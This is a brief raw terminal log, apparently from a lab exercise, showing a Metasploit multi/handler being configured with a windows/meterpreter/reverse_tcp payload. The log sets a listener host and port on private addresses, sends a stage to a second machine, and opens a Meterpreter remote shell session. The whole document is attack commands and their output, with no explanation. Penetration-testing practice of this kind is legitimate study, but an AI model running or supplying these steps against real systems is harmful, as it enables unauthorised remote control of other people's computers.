 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.209.132
LHOST => 192.168.209.132
msf6 exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.209.132:7777
[*] Sending stage (176198 bytes) to 192.168.209.131
[*] Meterpreter session 1 opened (192.168.209.132:7777 -> 192.168.209.131:492
71) at 2024-06-07 21:26:38 -0400
meterpreter >